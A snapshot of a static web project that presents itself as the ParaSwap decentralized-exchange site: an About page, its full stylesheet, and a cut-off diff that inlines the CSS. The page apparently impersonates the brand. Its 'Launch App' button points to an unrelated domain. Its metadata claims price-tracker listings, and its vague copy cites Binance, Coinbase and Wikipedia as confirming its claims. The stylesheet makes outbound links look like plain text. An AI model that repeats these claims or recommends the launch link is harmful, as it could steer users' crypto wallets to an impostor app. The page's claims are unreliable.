
==== about/index.html @ 6965ee88 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>ParaSwap: Platform Overview & ParaSwap Swapping Guide</title>
  <meta name="description" content="ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.">
  <link rel="canonical" href="https://paraswap-app.github.io/about/">
  <meta name="robots" content="index,follow,max-image-preview:large">
  <meta name="theme-color" content="#F6FAFF">
  <meta property="og:type" content="website">
  <meta property="og:title" content="ParaSwap: Platform Overview & ParaSwap Swapping Guide">
  <meta property="og:description" content="ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.">
  <meta property="og:url" content="https://paraswap-app.github.io/about/">
  <link rel="icon" type="image/png" sizes="256x256" href="../favicon.png">
  <link rel="apple-touch-icon" href="../favicon.png">
  <link rel="stylesheet" href="../style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebPage",
        "@id": "https://paraswap-app.github.io/about/#webpage",
        "url": "https://paraswap-app.github.io/about/",
        "name": "ParaSwap: Platform Overview & ParaSwap Swapping Guide",
        "description": "ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.",
        "inLanguage": "en",
        "about": {
          "@type": "SoftwareApplication",
          "@id": "https://paraswap-app.github.io/#app",
          "name": "ParaSwap",
          "applicationCategory": "FinanceApplication",
          "operatingSystem": "All",
          "url": "https://paraswap-app.github.io/",
          "sameAs": [
            "https://www.coingecko.com/en/coins/paraswap-app",
            "https://coinmarketcap.com/currencies/paraswap-app/"
          ]
        }
      }
    ]
  }
  </script>
</head>
<body class="doc-body">
  <header class="topbar" aria-label="Site header">
    <a class="brand" href="../index.html" aria-label="ParaSwap logo">
      <img src="../favicon.png" width="28" height="28" alt="">
      <span>ParaSwap</span>
    </a>
    <span class="spacer" aria-hidden="true"></span>
    <nav class="nav" aria-label="Site navigation">
      <a href="../index.html">Trade</a>
      <a href="../about/index.html">About</a>
      <a href="../how-it-works/index.html">How It Works</a>
      <a href="../supported-chains/index.html">Chains</a>
      <a href="../security/index.html">Security</a>
      <a href="../faq/index.html">FAQ</a>
      <a class="launch-btn" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow">Launch App</a>
    </nav>
  </header>

  <main class="doc-layout">
    <aside class="sidebar" aria-label="Documentation Navigation">
      <div class="sidebar-group">
        <div class="sidebar-title">App Console</div>
        <div class="sidebar-menu">
          <a href="../index.html">ParaSwap App</a>
        </div>
      </div>
      <div class="sidebar-group" style="margin-top: 15px;">
        <div class="sidebar-title">Documentation</div>
        <div class="sidebar-menu">
          <a href="../about/index.html" class="active">Overview</a>
          <a href="../how-it-works/index.html">Architecture</a>
          <a href="../supported-chains/index.html">Supported Chains</a>
          <a href="../security/index.html">Security Audits</a>
          <a href="../faq/index.html">FAQs / Help</a>
        </div>
      </div>
    </aside>

    <article class="doc-content">
      <h1>ParaSwap Platform Overview</h1>
      <p>ParaSwap is a premier decentralized exchange aggregator engineered to facilitate hyper-efficient asset swaps and order routing. Operating on secure smart contracts, the platform allows users to swap digital assets like <b>BTC</b>, <b>ETH</b>, <b>SOL</b>, <b>AVAX</b>, and <b>LINK</b> with extremely low latency. By processing transactions natively, the protocol solves liquidity fragmentation issues and eliminates the security risks associated with centralized intermediaries.</p>

      <h2>ParaSwap Layer-2 Multi-Asset Swaps</h2>
      <p>The routing engine coordinates transactions dynamically across diverse pools. According to tutorials on <a class="inline" href="https://academy.binance.com/" target="_blank" rel="noopener noreferrer">Binance Academy</a>, gas overheads and order slippage represent major challenges for decentralized networks. ParaSwap addresses this by bundling transaction parameters in single block states. Users can cross-reference pricing metrics on <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko</a> to inspect real-time transaction updates.</p>
      <p>To inspect the technical routing specifications and smart contract functions, review the <a class="inline" href="../how-it-works/index.html">ParaSwap Architecture Guide</a>.</p>

      <h2>Key Features and Non-Custodial Ownership</h2>
      <p>By leveraging smart contract vault architecture, ParaSwap ensures users retain custody of their assets throughout the transaction lifecycle. Publications on <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase</a> confirm that non-custodial operations mitigate counterparty risks. According to the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_finance" target="_blank" rel="noopener noreferrer">Wikipedia</a> page on decentralized finance, interoperable aggregation represents the next step for trustless systems, optimizing gas fees and improving financial sovereignty.</p>

      <div style="text-align: left;">
        <a class="doc-cta" href="../how-it-works/index.html">Explore Architecture &rsaquo;</a>
      </div>
    </article>
  </main>

  <footer class="footer">
    <p>ParaSwap &mdash; 2026</p>
  </footer>
</body>
</html>
---- style.css ----
@charset "UTF-8";

:root {
  --bg: #f4f8fd;
  --surface: #ffffff;
  --surface-soft: #fafdfd;
  --ink: #0a1120;
  --muted: #4b596e;
  --faint: #8293aa;
  --line: rgba(10, 17, 32, 0.09);
  --line-strong: rgba(10, 17, 32, 0.15);
  --accent: #2a6aeb;
  --accent-dark: #1d4ed8;
  --accent-soft: rgba(42, 106, 235, 0.11);
  --accent-glow: rgba(42, 106, 235, 0.24);
  --accent-gradient: linear-gradient(135deg, #2a6aeb 0%, #10b981 100%);
  --accent-gradient-hover: linear-gradient(135deg, #1d4ed8 0%, #059669 100%);
  --shadow: 0 30px 80px -44px rgba(10, 17, 32, 0.35);
  --shadow-soft: 0 18px 48px -34px rgba(10, 17, 32, 0.30);
  color-scheme: light;
}

* {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  min-height: 100%;
  overflow-x: hidden;
}

body {
  margin: 0;
  min-height: 100vh;
  min-height: 100dvh;
  background:
    radial-gradient(circle at 16% 18%, rgba(42, 106, 235, 0.11), transparent 28%),
    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
  color: var(--ink);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  display: grid;
  grid-template-rows: auto 1fr;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

h1,
p {
  margin: 0;
}

button {
  font: inherit;
}

.topbar {
  position: relative;
  z-index: 3;
  width: 100%;
  min-height: 72px;
  display: flex;
  align-items: center;
  gap: 24px;
  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 11px;
  min-width: 0;
  color: var(--ink);
  font-size: 1rem;
  font-weight: 780;
  letter-spacing: 0;
  white-space: nowrap;
}

.brand img {
  width: 28px;
  height: 28px;
  flex: none;
  border-radius: 50%;
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
}

.spacer {
  flex: 1 1 auto;
}

.nav {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: clamp(18px, 2.8vw, 34px);
}

.nav a {
  color: var(--muted);
  font-size: 0.93rem;
  font-weight: 640;
  letter-spacing: 0;
  transition: color 160ms ease;
}

.nav a:hover {
  color: var(--accent-dark);
}

.page {
  min-width: 0;
  min-height: 0;
  display: grid;
  grid-template-rows: minmax(0, 1fr) auto auto;
}

.hero {
  width: min(100%, 1210px);
  min-width: 0;
  margin: 0 auto;
  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
  display: grid;
  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
  align-items: center;
  gap: clamp(34px, 6vw, 82px);
}

.copy {
  min-width: 0;
  display: flex;
  align-items: center;
}

.copy-inner {
  width: min(100%, 650px);
}

h1 {
  color: var(--ink);
  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
  line-height: 0.98;
  font-weight: 830;
  letter-spacing: 0;
}

.deck {
  max-width: 48ch;
  margin-top: 22px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
  line-height: 1.62;
}

.deck strong {
  color: var(--ink);
  font-weight: 800;
  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
}

.chips {
  list-style: none;
  max-width: 650px;
  margin: 28px 0 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.chips li {
  min-height: 40px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 9px 15px;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.78);
  color: #34475d;
  font-size: 0.92rem;
  font-weight: 700;
  box-shadow: var(--shadow-soft);
  white-space: nowrap;
}

.primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 56px;
  border-radius: 17px;
  background: var(--accent-gradient);
  color: #ffffff;
  font-weight: 800;
  letter-spacing: 0;
  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
  transition: transform 180ms ease, box-shadow 180ms ease;
}

.primary:hover {
  background: var(--accent-gradient-hover);
  transform: translateY(-2px);
  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
}

.hero-cta {
  margin-top: 30px;
  min-width: 176px;
  padding: 0 28px;
}

/* ---------- swap card ---------- */
.card {
  width: min(100%, 392px);
  margin: 20px auto 0;
  padding: 12px;
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 22px;
  box-shadow: var(--shadow);
  text-align: left;
  position: relative;
  z-index: 2;
}
.card-head {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 12px;
}
.selector,
.preview-pill {
  min-height: 34px;
  display: inline-flex;
  align-items: center;
  border-radius: 999px;
  font-size: 0.82rem;
  font-weight: 760;
}
.selector {
  padding: 0 13px;
  border: 1px solid var(--line);
  background: var(--surface-soft);
  color: #2c435c;
}
.preview-pill {
  gap: 8px;
  padding: 0 12px 0 10px;
  background: var(--accent-soft);
  color: var(--accent-dark);
}
.preview-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 0 0 var(--accent-glow);
  animation: pulse 2.4s ease-out infinite;
}
.field {
  position: relative;
  padding: 16px 18px;
  border-radius: 14px;
  background: var(--surface-soft);
  border: 1px solid rgba(25, 62, 98, 0.05);
}
.field + .field {
  margin-top: 6px;
}
.flabel {
  display: block;
  color: var(--muted);
  font-size: 0.86rem;
  font-weight: 500;
  margin-bottom: 12px;
}
.frow {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  gap: 12px;
}
.fleft {
  display: flex;
  flex-direction: column;
  gap: 14px;
  min-width: 0;
}
.tokpill {
  align-self: flex-start;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 6px 10px 6px 6px;
  border-radius: 999px;
  background: var(--surface);
  border: 1px solid var(--line);
  font-family: Inter, sans-serif;
  font-weight: 600;
  font-size: 0.96rem;
  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
  transition: 0.16s;
  cursor: pointer;
  color: var(--ink);
}
.tokpill:hover {
  border-color: rgba(42, 106, 235, 0.24);
  background: var(--surface-soft);
}
.tokpill img {
  width: 22px;
  height: 22px;
  border-radius: 50%;
}
.tokpill .cv {
  color: var(--faint);
  font-size: 0.8em;
  margin-left: 1px;
}
.amt {
  font-weight: 600;
  font-size: 2rem;
  line-height: 1;
  letter-spacing: -0.02em;
  color: var(--ink);
  font-variant-numeric: tabular-nums;
}
.usd {
  color: var(--faint);
  font-size: 0.95rem;
  white-space: nowrap;
  font-variant-numeric: tabular-nums;
}
.switch {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 38px;
  height: 38px;
  border-radius: 50%;
  z-index: 3;
  background: var(--surface);
  border: 4px solid var(--surface);
  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
  display: grid;
  place-items: center;
  color: var(--ink);
  transition: transform 0.25s ease, box-shadow 0.2s ease;
  cursor: pointer;
}
.switch svg {
  width: 17px;
  height: 17px;
  color: var(--accent-dark);
  transition: transform 0.25s ease;
  display: block;
}
.switch:hover {
  transform: translate(-50%, -50%) rotate(180deg);
  box-shadow: 0 0 0 1px rgba(42, 106, 235, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
}
.switch.is-swapped svg {
  transform: rotate(180deg);
}
.route {
  position: relative;
  height: 0;
}
.cta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  margin-top: 10px;
  min-height: 54px;
  border-radius: 14px;
  background: var(--accent-gradient);
  color: #fff;
  font-weight: 600;
  font-size: 1.02rem;
  letter-spacing: -0.01em;
  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
  transition: transform 0.18s ease, box-shadow 0.18s ease;
}
.cta:hover {
  background: var(--accent-gradient-hover);
  transform: translateY(-1px);
  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
}

.texture-band {
  width: 100%;
  height: 46px;
  overflow: hidden;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 10px;
  padding: 0 clamp(18px, 4.2vw, 56px);
  opacity: 0.88;
}

.texture-band span {
  width: min(31vw, 390px);
  border: 1px solid rgba(42, 106, 235, 0.12);
  border-bottom: 0;
  border-radius: 22px 22px 0 0;
  background:
    linear-gradient(135deg, rgba(42, 106, 235, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
    linear-gradient(225deg, rgba(42, 106, 235, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
    rgba(255, 255, 255, 0.68);
}

.footer {
  width: 100%;
  padding: 32px 20px;
  text-align: center;
  color: var(--muted);
  font-size: 0.86rem;
  z-index: 2;
  position: relative;
}
.footer p {
  margin: 0;
  font-weight: 540;
}

@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 var(--accent-glow);
  }

  70% {
    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
  }

  100% {
    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
  }
}

@media (min-width: 901px) {
  body {
    min-height: 100vh;
    min-height: 100dvh;
  }

  h1 {
    font-size: clamp(4rem, 6.25vw, 5.1rem);
  }
}

@media (min-width: 901px) and (max-height: 760px) {
  .topbar {
    min-height: 60px;
    padding-top: 12px;
  }

  .hero {
    padding-top: 14px;
    padding-bottom: 12px;
    gap: clamp(28px, 5vw, 64px);
  }

  .deck {
    margin-top: 16px;
    line-height: 1.52;
  }

  .chips {
    margin-top: 20px;
  }

  .hero-cta {
    margin-top: 22px;
  }

  .token-panel {
    min-height: 108px;
    padding: 15px 17px;
  }

  .token-row {
    margin-top: 16px;
  }

  .texture-band {
    height: 34px;
  }

  .footer {
    padding-top: 7px;
    padding-bottom: 11px;
  }
}

@media (max-width: 900px) {
  body {
    overflow-y: auto;
  }

  .topbar {
    min-height: 64px;
    padding: 15px 18px 8px;
    gap: 12px;
  }

  .nav {
    position: absolute;
    width: 1px;
    height: 1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    white-space: nowrap;
  }

  .page {
    display: block;
  }

  .hero {
    padding: 22px 18px 24px;
    grid-template-columns: 1fr;
    gap: 30px;
  }

  .copy-inner,
  .deck {
    max-width: none;
  }

  h1 {
    font-size: clamp(3.05rem, 16vw, 4.4rem);
  }

  .deck {
    margin-top: 16px;
    font-size: 1.02rem;
    line-height: 1.58;
  }

  .chips {
    margin-top: 22px;
    gap: 8px;
  }

  .chips li {
    min-height: 38px;
    padding: 8px 12px;
    font-size: 0.86rem;
  }

  .hero-cta {
    width: 100%;
    margin-top: 24px;
  }

  .swap-card {
    width: 100%;
    justify-self: stretch;
    padding: 14px;
    border-radius: 20px;
  }

  .route {
    grid-template-columns: 1fr;
  }

  .token-panel {
    min-height: 108px;
    padding: 16px;
  }

  .token-panel:first-child {
    border-radius: 18px 18px 12px 12px;
  }

  .token-panel:last-child {
    border-radius: 12px 12px 18px 18px;
  }

  .switch {
    width: 46px;
    height: 46px;
  }

  .switch span {
    transform: rotate(90deg);
  }

  .switch.is-swapped span {
    transform: rotate(270deg);
  }

  .route-meta {
    grid-template-columns: auto 1fr auto;
    gap: 8px;
    font-size: 0.78rem;
  }

  .footer {
    padding: 12px 18px 18px;
    display: grid;
    justify-items: center;
    text-align: center;
  }
}

@media (max-width: 430px) {
  .topbar {
    padding-left: 16px;
    padding-right: 16px;
  }

  .hero {
    padding-left: 16px;
    padding-right: 16px;
  }

  h1 {
    font-size: clamp(2.75rem, 15vw, 3.55rem);
  }

  .chips {
    display: grid;
    grid-template-columns: 1fr;
  }

  .chips li {
    justify-content: flex-start;
  }

  .card-head {
    align-items: flex-start;
  }

  .route-meta {
    grid-template-columns: 1fr;
    justify-items: start;
    gap: 7px;
    padding-top: 8px;
    padding-bottom: 4px;
  }

  .hop-line {
    width: 100%;
  }

  .texture-band {
    height: 34px;
    gap: 8px;
  }
}

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    scroll-behavior: auto !important;
    transition-duration: 0.01ms !important;
  }
}

/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */

a.inline, a.inline:hover, a.inline:focus, a.inline:active {
  color: inherit !important;
  text-decoration: none !important;
  font-weight: inherit !important;
  cursor: inherit !important;
}

.bg {
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  overflow: hidden;
}
.bg .glow {
  position: absolute;
  inset: 0;
  background:
    radial-gradient(700px 500px at 50% 42%, rgba(42, 106, 235, 0.12), transparent 65%),
    radial-gradient(1000px 600px at 85% -5%, rgba(16, 185, 129, 0.08), transparent 60%),
    radial-gradient(800px 500px at -5% 5%, rgba(42, 106, 235, 0.06), transparent 60%);
}
.bg .grid {
  position: absolute;
  inset: -2px;
  background-image:
    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
  background-size: 128px 128px;
  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
}

.centered-hero {
  display: flex !important;
  flex-direction: column !important;
  align-items: center !important;
  text-align: center !important;
  grid-template-columns: none !important;
  width: min(100%, 780px) !important;
  margin: 0 auto !important;
  padding-top: clamp(16px, 3.2vh, 32px) !important;
  gap: 0 !important;
}
.centered-hero h1 {
  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
  line-height: 1.05 !important;
  font-weight: 800 !important;
  letter-spacing: -0.025em !important;
  margin: 0 !important;
}
.centered-hero .sub {
  margin-top: 10px !important;
  max-width: 52ch !important;
  color: var(--muted) !important;
  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
  line-height: 1.5 !important;
}
.centered-hero .sub strong {
  color: var(--ink) !important;
  font-weight: 700 !important;
}
.centered-hero .avail {
  display: inline-flex !important;
  align-items: center !important;
  gap: 8px !important;
  margin: 12px 0 0 !important;
  font-size: 0.88rem !important;
  color: var(--faint) !important;
}
.centered-hero .avail .dot {
  width: 7px !important;
  height: 7px !important;
  border-radius: 50% !important;
  background: #16A34A !important;
  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
}
.centered-hero .avail b {
  color: var(--ink) !important;
  font-weight: 600 !important;
}
.centered-hero .swap-card {
  width: min(100%, 420px) !important;
  margin: 20px auto 0 !important;
  justify-self: center !important;
}

/* ---------- SEO DETAILS WRAPPER ---------- */

/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
.faq-container {
  margin-top: 24px;
  width: min(100%, 540px);
  display: flex;
  flex-direction: column;
  gap: 8px;
  position: relative;
  z-index: 2;
}
.faq-item {
  width: 100%;
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 14px;
  text-align: left;
  overflow: hidden;
  box-shadow: var(--shadow-soft);
  transition: border-color 0.16s ease, box-shadow 0.16s ease;
}
.faq-item:hover {
  border-color: rgba(25, 62, 98, 0.22);
  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
}
.faq-item summary::-webkit-details-marker {
  display: none;
}
.faq-item summary {
  list-style: none;
  outline: none;
  padding: 14px 18px;
  font-family: var(--ui, inherit);
  font-size: 0.94rem;
  font-weight: 700;
  color: var(--ink);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.faq-item summary::after {
  content: "+";
  font-size: 1.15rem;
  color: var(--accent);
  transition: transform 0.2s ease;
  font-weight: 500;
}
.faq-item[open] summary::after {
  content: "−"; /* Literal Unicode Minus Sign */
}

/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
.launch-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 38px;
  padding: 0 16px;
  border-radius: 11px;
  background: var(--accent-gradient) !important;
  color: #ffffff !important;
  font-size: 0.88rem;
  font-weight: 600;
  transition: all 180ms ease;
  margin-left: 12px;
  border: 1px solid rgba(255, 255, 255, 0.08);
  box-shadow: 0 4px 12px -4px rgba(42, 106, 235, 0.24);
}
.launch-btn:hover {
  background: var(--accent-gradient-hover) !important;
  transform: translateY(-1px);
  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
}
.faq-answer {
  padding: 0 18px 16px;
  cursor: default;
}
.faq-answer p {
  margin: 0;
  font-size: 0.92rem;
  line-height: 1.6;
  color: var(--muted);
}
.faq-answer p b {
  color: var(--ink);
  font-weight: 600;
}

/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */

body.doc-body {
  height: auto;
  overflow: auto;
  grid-template-rows: auto 1fr auto;
  background:
    radial-gradient(700px 500px at 80% -10%, rgba(42, 106, 235, 0.11), transparent 60%),
    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
}
.doc-layout {
  display: grid;
  grid-template-columns: 260px 1fr;
  width: min(100%, 1200px);
  margin: 0 auto;
  gap: 40px;
  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
  align-items: start;
  position: relative;
  z-index: 2;
}
.sidebar {
  position: sticky;
  top: 30px;
  display: flex;
  flex-direction: column;
  gap: 22px;
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 20px;
  padding: 22px;
  box-shadow: var(--shadow-soft);
}
.sidebar-title {
  font-size: 0.74rem;
  font-weight: 700;
  color: var(--faint);
  text-transform: uppercase;
  letter-spacing: 0.08em;
}
.sidebar-menu {
  display: flex;
  flex-direction: column;
  gap: 5px;
}
.sidebar-menu a {
  display: flex;
  align-items: center;
  font-size: 0.92rem;
  color: var(--muted);
  padding: 8px 12px;
  border-radius: 12px;
  transition: all 0.16s ease;
  font-weight: 550;
}
.sidebar-menu a:hover {
  color: var(--ink);
  background: var(--surface-soft);
}
.sidebar-menu a.active {
  color: var(--ink);
  background: var(--surface-soft);
  font-weight: 700;
  box-shadow: inset 3px 0 0 var(--accent);
}
.doc-content {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 22px;
  padding: clamp(24px, 5vw, 44px);
  box-shadow: var(--shadow);
  text-align: left;
}
.doc-content h1 {
  font-size: clamp(2rem, 4.5vw, 2.8rem);
  line-height: 1.05;
  font-weight: 700;
  letter-spacing: -0.02em;
  margin-top: 0;
  margin-bottom: 22px;
  color: var(--ink);
}
.doc-content h2 {
  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
  color: var(--ink);
  margin-top: 36px;
  margin-bottom: 16px;
  font-weight: 700;
  border-bottom: 1px solid var(--line);
  padding-bottom: 8px;
  letter-spacing: -0.01em;
}
.doc-content p {
  color: var(--muted);
  font-size: 0.98rem;
  line-height: 1.6;
  margin-top: 0;
  margin-bottom: 18px;
}
.doc-content p b {
  color: var(--ink);
  font-weight: 600;
}
.doc-content ul, .doc-content ol {
  margin-top: 0;
  margin-bottom: 18px;
  padding-left: 20px;
}
.doc-content li {
  color: var(--muted);
  font-size: 0.94rem;
  line-height: 1.55;
  margin-bottom: 8px;
  list-style: disc;
}
.doc-cta {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  min-height: 48px;
  padding: 0 24px;
  border-radius: 12px;
  background: var(--accent-gradient);
  color: #fff;
  font-size: 0.96rem;
  font-weight: 600;
  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
  transition: transform .16s ease, box-shadow .16s ease;
  margin-top: 24px;
}
.doc-cta:hover {
  background: var(--accent-gradient-hover);
  transform: translateY(-1px);
  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
}
.doc-table-wrap {
  overflow-x: auto;
  margin: 22px 0;
  border: 1px solid var(--line);
  border-radius: 14px;
  background: var(--surface-soft);
}
.doc-table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  font-size: 0.92rem;
}
.doc-table th, .doc-table td {
  padding: 12px 16px;
  border-bottom: 1px solid var(--line);
}
.doc-table th {
  background: rgba(25, 62, 98, 0.05);
  color: var(--ink);
  font-weight: 600;
  font-size: 0.82rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.doc-table tr:last-child td {
  border-bottom: none;
}
.doc-table td {
  color: var(--muted);
}
.doc-table td strong {
  color: var(--ink);
}

@media (max-width: 900px) {
  .doc-layout {
    grid-template-columns: 1fr;
    gap: 24px;
    padding-top: 20px;
  }
  .sidebar {
    position: static;
  }
}

/* ---------- FEATURES GRID ---------- */
.section-title {
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--ink);
  margin-top: 36px;
  margin-bottom: 16px;
  text-align: left;
  width: 100%;
  max-width: 540px;
  padding-left: 4px;
  letter-spacing: -0.01em;
}
.features-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 12px;
  width: min(100%, 540px);
  margin-bottom: 28px;
  text-align: left;
  position: relative;
  z-index: 2;
}
.feature-card {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 16px;
  padding: 16px 20px;
  box-shadow: var(--shadow-soft);
  transition: border-color 0.16s ease, box-shadow 0.16s ease;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.feature-card:hover {
  border-color: rgba(25, 62, 98, 0.22);
  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
}
.feature-icon {
  font-size: 1.4rem;
  margin-bottom: 2px;
}
.feature-card h3 {
  font-size: 1.02rem;
  font-weight: 750;
  color: var(--ink);
  margin: 0;
}
.feature-card p {
  font-size: 0.88rem;
  line-height: 1.5;
  color: var(--muted);
  margin: 0;
}
.feature-card p b {
  color: var(--ink);
  font-weight: 600;
}

==== commit 9d793599: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -2,104 +2,1518 @@
 <html lang="en">
 <head>
   <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>ParaSwap: Platform Overview & ParaSwap Swapping Guide</title>
-  <meta name="description" content="ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.">
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+  <title>About ParaSwap & Decentralized Trading</title>
+  <meta name="description" content="<strong>ParaSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from">
   <link rel="canonical" href="https://paraswap-app.github.io/about/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6FAFF">
+  <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="ParaSwap: Platform Overview & ParaSwap Swapping Guide">
-  <meta property="og:description" content="ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.">
+  <meta property="og:title" content="About ParaSwap & Decentralized Trading">
+  <meta property="og:description" content="<strong>ParaSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from">
   <meta property="og:url" content="https://paraswap-app.github.io/about/">
-  <link rel="icon" type="image/png" sizes="256x256" href="../favicon.png">
+  <meta property="og:image" content="https://paraswap-app.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="About ParaSwap & Decentralized Trading">
+  <meta name="twitter:description" content="<strong>ParaSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from">
+  <link rel="icon" type="image/png" href="../favicon.png">
+  <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
-  <link rel="stylesheet" href="../style.css">
+  <style>
+
+
+@charset "UTF-8";
+
+:root {
+  --bg: #f4f8fd;
+  --surface: #ffffff;
+  --surface-soft: #fafdfd;
+  --ink: #0a1120;
+  --muted: #4b596e;
+  --faint: #8293aa;
+  --line: rgba(10, 17, 32, 0.09);
+  --line-strong: rgba(10, 17, 32, 0.15);
+  --accent: #2a6aeb;
+  --accent-dark: #1d4ed8;
+  --accent-soft: rgba(42, 106, 235, 0.11);
+  --accent-glow: rgba(42, 106, 235, 0.24);
+  --accent-gradient: linear-gradient(135deg, #2a6aeb 0%, #10b981 100%);
+  --accent-gradient-hover: linear-gradient(135deg, #1d4ed8 0%, #059669 100%);
+  --shadow: 0 30px 80px -44px rgba(10, 17, 32, 0.35);
+  --shadow-soft: 0 18px 48px -34px rgba(10, 17, 32, 0.30);
+  color-scheme: light;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  min-height: 100%;
